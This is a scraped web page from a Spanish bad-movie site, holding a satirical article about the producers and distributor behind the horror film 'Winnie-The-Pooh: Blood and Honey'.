href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/VHZ-FUTUROS-CHUNGOS-28-septiembre-y-11-octubre-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/show-de-humor-vhz-fin-del-mundo/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR “VHZ” ESPECIAL FUTUROS CHUNGOS: 20 de septiembre y 11 de octubre a las 12:30 horas del mediodía en Salaequis Madrid</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/07/LIBROS-DE-CINECUTRE-Y-CUTRECON-A-KLA-VENTA-EN-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/07/noticias/tienda_online_cinecutre/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">LA TIENDA ONLINE DE CINECUTRE.COM YA ESTÁ AQUÍ: La forma más cómoda de conseguir nuestros libros sin tener que perseguirnos por la CutreCon</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	



<div class="container">

    <div id="content-wrapper" class="single-page  full-image">
    
        <div class="row">
    
            <div class="span12">
                
                                    
                                
                <div id="content" class="main-content sidebar-right" data-location="single-page">
                              
                                        
                                                
                            <div class="main-sortbar">
                        
                                <div class="sortbar-wrapper">
                                
                                    <div class="sortbar clearfix">
                                    
                                        <span></span>
                        
                                                                                
                                                                                        
                                                                                
                                        <span class="metric" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">871 visionados</span></span>                                        
                                                                                
                                        <span class="metric" title="Comentarios"><span class="icon icon-commented"></span><span class="numcount">0 comentarios</span></span>                                    
                                    </div>
                                    
                                </div>
                                
                            </div>
                            
                                                
                        <div class="content-inner">
                        
                                                
                                                        
                                                            
                                <div id="post-10528" class="post-10528 post type-post status-publish format-standard has-post-thumbnail hentry category-reportajes tag-dark-abyss-productions tag-destacados tag-el-terminator-de-la-produccion tag-itn-distribution tag-jagged-edge-productions tag-libre-de-derechos tag-productores-encocaos tag-rhys-frake-waterfield tag-scott-jeffrey tag-stuart-alson tag-winnie-the-pooh-blood-and-honey" itemscope itemtype="http://schema.org/Article">
                                
                                    <div class="content-panel image-container">
                        
                                                                                
										                                            <h1>								
                                                UN 3 Y UN 4: Quiénes han hecho la película de terror de Winnie The Pooh                                    
                                            </h1>
                                                                                
                                        <div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/xabieresquiroz/"><span itemprop="author">Xabier Esquíroz </span></a></span><span class="date">en <meta itemprop="datePublished" content="6 marzo 2023">6 marzo 2023</span></div>                                        
                                                                                
                                                                                
                                                                                    
                                                                                            
                                            <div class="featured-image-wrapper"><div class="featured-image-inner"><a class="featured-image darken" href="https://www.cinecutre.com/wp-content/uploads/2023/03/portada-1024x576.png"><img width="790" height="444" src="https://www.cinecutre.com/wp-content/uploads/2023/03/portada-790x444.png" class="attachment-single-790 size-single-790 wp-post-image" alt="" decoding="async" title="UN 3 Y UN 4: Quiénes han hecho la película de terror de Winnie The Pooh" itemprop="image" srcset="https://www.cinecutre.com/wp-content/uploads/2023/03/portada-790x444.png 790w, https://www.cinecutre.com/wp-content/uploads/2023/03/portada-300x169.png 300w, https://www.cinecutre.com/wp-content/uploads/2023/03/portada-1024x576.png 1024w, https://www.cinecutre.com/wp-content/uploads/2023/03/portada-768x432.png 768w, https://www.cinecutre.com/wp-content/uploads/2023/03/portada-180x101.png 180w, https://www.cinecutre.com/wp-content/uploads/2023/03/portada-360x203.png 360w, https://www.cinecutre.com/wp-content/uploads/2023/03/portada-1130x636.png 1130w, https://www.cinecutre.com/wp-content/uploads/2023/03/portada.png 1280w" sizes="(max-width: 790px) 100vw, 790px" /></a></div></div>                                            
                                                                                
                                                                                
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="content-panel content-container">
                                        
                                        <div class="the-content clearfix">
                                        
                                              
                                            
                                            <div class="safari-text-fix">&nbsp;</div>
                            
                                            <div class="clearfix"><p><span style="font-weight: 400;">Aunque el cine colonoscopia viva atascado en la época dorada del videoclub (en parte debido a una creciente y obsesiva adicción a la nostalgia a los 80, provocada por personas aficionadas al consumismo excesivo), creo fervientemente que hay que mirar hacia delante en la búsqueda de las buenas malas películas<strong>. El próximo &#8220;The Room&#8221; no se encuentra entre las 164 obras de </strong></span><strong><a href="https://www.cinecutre.com/tag/fred-olen-ray/">Fred Olen Ray</a> o en la tetrakaidecalogía de <a href="https://letterboxd.com/gothshawty/list/13-13/">la saga “1313”</a> de <a href="https://www.cinecutre.com/tag/david-decoteau/">David Decoteau</a></strong><span style="font-weight: 400;">. De encontrarse ahí, alguien ya lo habría visto, remasterizado a 4k y puesto a la venta en una bonita edición SteelBook®. Así que a menos que alguien encuentre unas latas del Santo Grial de lo cutre en un almacén alejado de la mano de Dios, hay que indagar en las nuevas generaciones para hallar la no-película definitiva.</span></p>
<p><span style="font-weight: 400;">Al final el relevo generacional es algo que, por definición, ya se ha dado en la industria un puñado de veces. Si a eso le sumamos el aumento del video digital y la difusión a través de Internet, el número de directores ha explotado exponencialmente. Lo que significa que para destacar en el mundillo tienes que llamar la atención. <strong>El maestro, en cuanto a dar por culo se refiere es, sin duda, Rhys Frake-Waterfield.</strong></span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-10529 size-full" src="https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png.png" alt="" width="1120" height="720" srcset="https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png.png 1120w, https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png-300x193.png 300w, https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png-1024x658.png 1024w, https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png-768x494.png 768w, https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png-180x116.png 180w, https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png-360x231.png 360w, https://www.cinecutre.com/wp-content/uploads/2023/03/rhys-frake-waterfield.png-790x508.png 790w" sizes="(max-width: 1120px) 100vw, 1120px" /></p>
<p><span style="font-weight: 400;">Fue el 1 de enero de 2022 cuando el primer libro de “Winnie-The-Pooh” escrito por A.A. Milne e ilustrado por E. H. Shepard pasó a dominio público. Disney, cuyos diseños del oso aún siguen bajo copyright, ya se había preparado para esta eventualidad colando a sus personajes en “Chip y Chop: Al Rescate” (2022), esa cinta cuya trama atacaba y colocaba como malos a personas que se aprovechaban del éxito de Disney haciendo obras similares de uso legítimo. <strong>La compañía de la rata Mickey sabía que, en algún momento, alguien como Frake-Waterfield haría algo como <a href="https://www.cinecutre.com/2022/05/noticias/imagenes-promocionales-de-winnie-the-pooh-blood-and-honey/">“Winnie-The-Pooh: Blood and Honey”</a></strong>, una versión terrorífica asentada en el género del slasher. El resto es historia y su emporio despegó justo por encima de la estratosfera pero por debajo del ego de Pablo Motos.</span></p>
<p><strong>Debido al éxito a base de <em>clickbait</em> que tanto le gusta a <a href="https://vandal.elespanol.com/noticia/r16164/primeras-imagenes-de-winnie-the-pooh-blood-and-honey-la-nueva-version-de-terror-">Vandal</a> o <a href="https://www.cinemascomics.com/esta-sera-la-pelicula-de-terror-de-2023-mas-sangrienta-y-sadica/">Cinemascomics</a></strong><span style="font-weight: 400;"><strong>, Frake-Waterfield está surfeando la ola del mainstream</strong> cual surfero cuarentón, que aún cree que puede ligar con chavalas cuya fecha de nacimiento es posterior al 11-S. Si consigues ser relevante en internet significa que eres rentable, y si algo es rentable significa que habrá contenido hasta que la vaca no dé más leche. ¡Viva el capitalismo y viva Dread Central! Esa nefasta página que por alguna razón que no consigo entender del todo, tiene algún tipo de exclusividad con el director. Cosa que en el fondo agradezco porque hace mi trabajo más llevadero aunque me obligue a pasar por ahí.</span></p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-10535 size-large" src="https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-1024x579.png" alt="" width="1024" height="579" srcset="https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-1024x579.png 1024w, https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-300x170.png 300w, https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-768x434.png 768w, https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-180x102.png 180w, https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-360x204.png 360w, https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-790x447.png 790w, https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario-1130x639.png 1130w, https://www.cinecutre.com/wp-content/uploads/2023/03/ok-diario.png 1358w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p style="text-align: center;"><em>Cuando Okdiario hace una noticia sobre tu película, toca replantearse tu trayectoria entera</em></p>
<p><span style="font-weight: 400;">Gracias a eso, y a otras muchas páginas de contenido dudoso pero de innegable relevancia, el pavo este ha acabado concediendo varias entrevistas y he podido seguir sus pasos metiéndome en su psique, cual DiCaprio en aquella peli de Nolan de guion mediocre.</span></p>
<p><span style="font-weight: 400;">El perfil psicológico de Frake-Waterfield empieza hace unos años cuando </span><a href="https://collider.com/winnie-the-pooh-blood-and-honey-director-interview/"><span style="font-weight: 400;">trabajaba como estratega corporal en EDF Energy</span></a><span style="font-weight: 400;">, lo que viene siendo la Endesa del Reino Unido (e igual hija de puta que la Endesa española). Tras ocho años, Frake-Waterfield se une a su amigo Scott Jeffrey dejándolo todo atrás y apostando por la producción cinematográfica. <strong>De las energéticas al cine, un salto extraño en apariencia pero lógico al fin y al cabo, lo de ir de una industria ponzoñosa a otra aún más empantanada. </strong></span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-10531 size-full" src="https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey.png" alt="" width="1120" height="720" srcset="https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey.png 1120w, https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey-300x193.png 300w, https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey-1024x658.png 1024w, https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey-768x494.png 768w, https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey-180x116.png 180w, https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey-360x231.png 360w, https://www.cinecutre.com/wp-content/uploads/2023/03/scott-jeffrey-790x508.png 790w" sizes="(max-width: 1120px) 100vw, 1120px" /></p>
<p><span style="font-weight: 400;">En la </span><a href="https://www.jaggededgeproductions.co.uk/"><span style="font-weight: 400;">página oficial</span></a><span style="font-weight: 400;"> se presenta como cofundador de Jagged Edge Productions, aunque en realidad </span><a href="https://find-and-update.company-information.service.gov.uk/company/12584954"><span style="font-weight: 400;">los papeles de la creación</span></a><span style="font-weight: 400;"> de la compañía solo aparecen firmados por Scott Jeffrey. ¿Habéis visto? Rigurosidad en cinecutre.com. Se pueden encontrar cosas muy interesantes en la segunda página de la búsqueda de Google. Sea como fuere, el caso es que Frake-Waterfield aprendió cine a base de convivir con Scott Jeffrey, ese actor al que no le tomaban en cuenta y que, en vez de actuar en mierda, decidió ser su propio jefe y empezó a producir mierda. <strong>Su sueño era simple: ser </strong></span><strong><a href="https://variety.com/2023/film/global/winnie-the-pooh-blood-and-honey-box-office-micro-budget-1235515255/">“el ‘Terminator’ de la producción cinematográfica&#8221;</a></strong><span style="font-weight: 400;"><strong>. Una analogía que no estoy muy seguro de que sea correcta, pero que para Jeffrey sí parece serlo. A día de hoy tiene más de 100 películas acreditadas.</strong> No has visto ninguna de ellas pero, según el propio Jeffrey, todas han sido rentables (aunque no dé más información ni datos).</span></p>
<p><span style="font-weight: 400;"><strong>Con un goteo constante de cine con títulos como “The Curse of Humpty Dumpty” (2021) o la tetralogía de terror de “El hada de los dientes”</strong>, es imposible tener tiempo para hacer que dichas obras acaben llegando al público correcto (sea cual sea). Es aquí cuando aparece el tercero en discordia, el amienemigo de cualquier productor, el encargado de esparcir la mierda equitativamente cual trozo de mantequilla en la tostada. Hablo, evidentemente, del distribuidor.</span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-10530 size-full" src="https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson.png" alt="" width="1120" height="720" srcset="https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson.png 1120w, https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson-300x193.png 300w, https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson-1024x658.png 1024w, https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson-768x494.png 768w, https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson-180x116.png 180w, https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson-360x231.png 360w, https://www.cinecutre.com/wp-content/uploads/2023/03/Stuart-Alson-790x508.png 790w" sizes="(max-width: 1120px) 100vw, 1120px" /></p>
<p><span style="font-weight: 400;">Stuart Alson es el presidente de </span><a href="https://www.cinecutre.com/tag/itn-distribution/"><span style="font-weight: 400;">ITN Films</span></a><span style="font-weight: 400;">, compañía que en sus 32 años ha desatado 700 películas, siendo 40 producidas por Jeffrey (el resto van a parar a otras distribuidoras de baja estofa como “</span><a href="https://www.cinecutre.com/tag/uncorkd-entertainment/"><span style="font-weight: 400;">Uncork’d</span></a><span style="font-weight: 400;">” o “</span><a href="http://4digitalmedia.com/"><span style="font-weight: 400;">4Digital Media</span></a><span style="font-weight: 400;">”). <strong>No es de extrañar que, teniendo su sede en Las Vegas, Alson diga que los valores de su empresa se basen únicamente en apostar. Un <em>JRAN</em> empresario</strong> que juega al póker con filmes como si fueran fichas. “Veo tu ‘Dinosaur Hotel’ (2021) y subo con ‘Amityville Scarecrow 2’ (2022)”.</span></p>
<p><span style="font-weight: 400;">Aún con todo, <strong>“Tiburón” Alson debe de tener algún ápice de lucidez si ha conseguido mantenerse a flote a base de vender sus productos a templos de creencias religiosas yanquis como Best Buy o Wal-Mart</strong>, así como a plataformas de streaming. Tonto no es, de hecho, según comenta, fue el que tuvo la idea de hacer la película de terror de “Winnie-The-Pooh” aquella mañana de enero mientras leía la noticia de que ya era libre de derechos. </span></p>
<p><span style="font-weight: 400;">Ya acercándonos al presente empezamos a ver un cambio en la forma de trabajar de estos señores. Es con &#8220;Winnie-The-Pooh: Blood and Honey” cuando Rhys Frake-Waterfield decide dar el salto a la dirección (aunque novel, lo que se dice novel ya no es, habiendo dirigido entre tanto tres cintas más). También resulta ser la primera película de ITN que se ha estrenado en cines en los 30 años de vida de la distribuidora (ya tocaba) y con </span><a href="https://www.hollywoodreporter.com/movies/movie-news/winnie-the-pooh-blood-honey-mexico-box-office-1235318616/"><span style="font-weight: 400;">muy buenos resultados</span></a><span style="font-weight: 400;"> en taquilla. En lo que a crítica se refiere&#8230; Ya tal.</span></p>
<p><span style="font-weight: 400;">Pero no todo son cosas bonitas en el camino de baldosas amarillas de la producción cinematográfica de baja estofa. Parece haber habido un cisma entre este dúo inglés. La aparición de un nuevo logo en las obras del director de “Blood and Honey&#8221; y la </span><a href="https://find-and-update.company-information.service.gov.uk/company/13503415/officers"><span style="font-weight: 400;">documentación burocrática</span></a><span style="font-weight: 400;"> de la nueva productora conocida como “Dark Abyss Productions” donde Frake-Waterfield aparece como “Fundador&#8221; nos lo indica. ¿Qué habrá podido pasar?¿Diferencias creativas?¿Una Yoko Ono? Nada más lejos, tanto Dark Abyss como Jagged Edge parecen estar afincadas en el mismo lugar, por lo que me da que se trata de algún tema de <del datetime="2023-03-04T21:49:56+00:00">desfalco</del> <del datetime="2023-03-04T21:49:56+00:00">estafa</del> impuestos</span><span style="font-weight: 400;">. Estos británicos hacen cualquier cosa con tal de no irse a Irlanda.</span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-10533 size-full" src="https://www.cinecutre.com/wp-content/uploads/2023/03/besos-imagenes.jpg" alt="" width="650" height="533" srcset="https://www.cinecutre.com/wp-content/uploads/2023/03/besos-imagenes.jpg 650w, https://www.cinecutre.com/wp-content/uploads/2023/03/besos-imagenes-300x246.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2023/03/besos-imagenes-180x148.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2023/03/besos-imagenes-360x295.jpg 360w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p><span style="font-weight: 400;">A pesar de sus dos empresas en activo, siguen produciéndose películas entre ellos cuales miembros del Club De Pajas de Alcorcón. Eso sí, el trabajo parece haber disminuido. <strong>Su cambio de pensamiento en la actualidad radica en hacer menos producciones prestando más atención a su calidad (idea que nadie había tenido antes, por extraño que parezca).</strong> Todo ello, manteniendo el espíritu de ITN: Personajes conocidos libres de derechos, cine de género del que tanto aquí nos gusta y secuelas.</span></p>
<p><span style="font-weight: 400;">A saber, sus próximas películas son: <strong>una versión terrorífica de Peter Pan (sí, más que el nuevo </strong></span><strong><i>live-action</i></strong><span style="font-weight: 400;"><strong> de Disney+); una versión terrorífica de “El Pajarito Blanco”, la precuela de “Peter Pan”</strong>; una versión terrorífica de Bambi tomando “The Ritual” (2017) de David Bruckner como principal referencia y una versión terrorífica de “Winnie-The-Pooh: Blood and Honey”, también conocido como “secuela”, con medio millón de presupuesto (aunque no han dado detalles, las cábalas nos indican que es 10 veces más el presupuesto de la original).</span></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-10532 size-full" src="https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon.png" alt="" width="1280" height="720" srcset="https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon.png 1280w, https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon-300x169.png 300w, https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon-1024x576.png 1024w, https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon-768x432.png 768w, https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon-180x101.png 180w, https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon-360x203.png 360w, https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon-790x444.png 790w, https://www.cinecutre.com/wp-content/uploads/2023/03/coming-soon-1130x636.png 1130w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><em>¡Midjourney! La herramienta ideal para el director ideal de cine cutre con la que decorar su página oficial.</em></p>
<p><span style="font-weight: 400;">No han tenido muchos quebraderos de cabeza en sus oficinas de Croydon, pero si algo nos queda claro es que la factoría de churros no tiene pinta de cesar. Lo cual me viene bien porque aún tengo unas cuantas cosas que decir de estos señores. Ahora bien, en cuanto acabe de escribir todo lo que tengo que decir, voy a cerrar la puerta y a tirar la llave en el abismo más profundo que encuentre.</span></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comentarios</span></p>
<div class="fb-comments" data-href="https://www.cinecutre.com/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div>
</div>
<style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;">
<div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">¿Te gustó? ¡Puedes apoyar a CINECUTRE con Patreon!</div>
<p><a rel="nofollow" target="_blank" href="https://www.patreon.com/cinecutre?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=4275335&utm_term=&utm_source=https://www.cinecutre.com/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/" aria-label="Click to become a patron at Patreon!"><img style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="Become a patron at Patreon!"></a></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Comparte esto:</div>
<div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.cinecutre.com/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/" data-a2a-title="UN 3 Y UN 4: Quiénes han hecho la película de terror de Winnie The Pooh"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
</div>
                                    
                                                                                                
                                        </div> 
                                        
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="postinfo-box-wrapper"><div class="postinfo-box"><div class="category-list"><span class="icon-category"></span><a href="https://www.cinecutre.com/category/reportajes/" title="View all posts in REPORTAJES">REPORTAJES</a></div><br class="clearer" /><div class="post-tags-wrapper"><span class="icon-tag"></span><div class="post-tags"><a href="https://www.cinecutre.com/tag/dark-abyss-productions/" title="Dark abyss Productions Tag" class="dark-abyss-productions">Dark abyss Productions</a><a href="https://www.cinecutre.com/tag/destacados/" title="Destacados Tag" class="destacados">Destacados</a><a href="https://www.cinecutre.com/tag/el-terminator-de-la-produccion/" title="el terminator de la producción Tag" class="el-terminator-de-la-produccion">el terminator de la producción</a><a href="https://www.cinecutre.com/tag/itn-distribution/" title="itn distribution Tag" class="itn-distribution">itn distribution</a><a href="https://www.cinecutre.com/tag/jagged-edge-productions/" title="jagged edge productions Tag" class="jagged-edge-productions">jagged edge productions</a><a href="https://www.cinecutre.com/tag/libre-de-derechos/" title="libre de derechos Tag" class="libre-de-derechos">libre de derechos</a><a href="https://www.cinecutre.com/tag/productores-encocaos/" title="productores encocaos Tag" class="productores-encocaos">productores encocaos</a><a href="https://www.cinecutre.com/tag/rhys-frake-waterfield/" title="Rhys Frake-Waterfield Tag" class="rhys-frake-waterfield">Rhys Frake-Waterfield</a><a href="https://www.cinecutre.com/tag/scott-jeffrey/" title="scott jeffrey Tag" class="scott-jeffrey">scott jeffrey</a><a href="https://www.cinecutre.com/tag/stuart-alson/" title="Stuart Alson Tag" class="stuart-alson">Stuart Alson</a><a href="https://www.cinecutre.com/tag/winnie-the-pooh-blood-and-honey/" title="winnie the pooh: blood and honey Tag" class="winnie-the-pooh-blood-and-honey">winnie the pooh: blood and honey</a><br class="clearer" /></div></div><br class="clearer" /><div class="author-info"><div class="author-image thumbnail"><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/xabieresquiroz/"><img data-del="avatar" src='https://www.cinecutre.com/wp-content/uploads/2021/07/cpya-85x85.jpg' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a></div><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/xabieresquiroz/"><h3>Xabier Esquíroz</h3></a>Sé leer y escribir. También hago cosas en YouTube.<div class="author-profile-fields"><a class="icon-youtube info" title="Encuéntrame en YouTube" href="http://www.youtube.com/user/https://www.youtube.com/channel/UC4dSPgjdEaqe-kKgCBgtuTA" target="_blank"></a><a class="icon-email info" title="Mándame un E-Mail" href="mailto:xabieresquiroz@gmail.com"></a><a class="icon-globe info" title="Mi Web" href="https://www.youtube.com/channel/UC4dSPgjdEaqe-kKgCBgtuTA" target="_blank"></a></div><br class="clearer" /></div></div></div>                             
                                    
                                </div>
                            
                                                    
                            <div id="recommended" class="clearfix"><div class="filterbar"><div class="sort-buttons" data-loop="recommended" data-location="widget" data-thumbnail="1" data-rating="1" data-numarticles="6" data-icon="1" data-targeted="" data-container="#recommended" data-columns="1"><div class="ribbon-wrapper"><div class="ribbon"><span class="icon-thumbs-up"></span>Te recomendamos<div class="ribbon-separator">&nbsp;</div></div></div><a data-sorter="5909" data-method="tags" class="info active" title="Más artículos etiquetados: Dark abyss Productions">Dark abyss Productions<span class="bottom-arrow"></span></a><a data-sorter="417" data-method="tags" class="info" title="Más artículos etiquetados: Destacados">Destacados<span class="bottom-arrow"></span></a><a data-sorter="5614" data-method="tags" class="info" title="Más artículos etiquetados: itn distribution">itn distribution<span class="bottom-arrow"></span></a><a data-sorter="5873" data-method="tags" class="info" title="Más artículos etiquetados: jagged edge productions">jagged edge productions<span class="bottom-arrow"></span></a></div><br class="clearer" /></div><div class="loading"><div>&nbsp;</div></div><div class="post-list-wrapper"><div class="post-list"><div class="list-item clearfix small first last"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2022/12/noticias/firenado/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2022/12/Firenado_Keyart_FINAL_Horizontal-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="FUEGONADO FUNADO: En la línea de Sharknado, nos llega calentita “Firenado”" srcset="https://www.cinecutre.com/wp-content/uploads/2022/12/Firenado_Keyart_FINAL_Horizontal-35x35.jpg 35w, 